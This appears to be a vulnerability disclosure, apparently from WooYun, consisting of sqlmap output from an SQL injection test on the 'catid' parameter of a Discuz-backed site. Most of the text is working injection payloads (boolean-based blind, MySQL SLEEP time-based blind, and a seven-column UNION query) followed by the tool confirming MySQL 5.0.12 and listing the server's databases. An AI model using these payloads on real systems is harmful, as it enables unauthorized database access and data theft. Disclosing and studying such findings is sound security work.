 ---
Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=27 AND 9389=9389&mod=cat
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: catid=27 AND (SELECT * FROM (SELECT(SLEEP(20)))lNwx)&mod=cat
Type: UNION query
Title: Generic UNION query (random number) - 7 columns
Payload: catid=27 UNION ALL SELECT 5344,5344,5344,5344,5344,CONCAT(0x7178716
b71,0x736b5357517a5462756f,0x716a6b7871),5344-- &mod=cat
---
[23:00:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:00:04] [INFO] fetching database names
available databases [3]:
[*] discuz
[*] information_schema
[*] test
www.wooyun.org